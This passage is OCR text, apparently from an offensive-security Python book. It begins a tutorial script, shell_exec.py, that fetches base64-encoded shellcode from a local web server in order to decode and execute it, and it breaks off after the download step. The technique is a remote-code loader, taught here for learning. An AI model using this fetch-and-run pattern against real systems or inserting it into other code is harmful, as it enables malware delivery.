
the shellcode from a web server in base64
format and then execute it. Let’s get
started! Open up
shell_exec.py
and enter
the following code:
import urllib2
import ctypes
import base64
# retrieve the shellcode from our web
server
url = "http://localhost:8000/shellcode.bin"
➊ response = urllib2.urlopen(url)
# decode the shellcode from base64